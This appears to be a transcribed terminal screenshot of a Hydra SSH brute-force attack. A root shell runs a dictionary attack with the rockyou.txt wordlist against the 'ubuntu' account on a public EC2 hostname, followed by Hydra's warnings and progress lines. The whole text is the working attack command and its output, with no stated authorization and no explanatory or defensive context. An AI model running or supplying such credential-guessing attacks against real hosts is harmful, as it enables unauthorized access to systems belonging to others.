 root@ip-10-192-11-171:/home/ubuntu# hydra -l ubuntu -P rockyou.txt ssh://ec2-34-238-5-76.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-24 07:18:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-238-5-76.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 259.00 tries/min, 777 tries in 00:03h, 14343624 to do in 923:01h, 16 active
[STATUS] 243.43 tries/min, 1704 tries in 00:07h, 14342697 to do in 981:60h, 16 active
[STATUS] 242.33 tries/min, 3635 tries in 00:15h, 14340766 to do in 986:18h, 16 active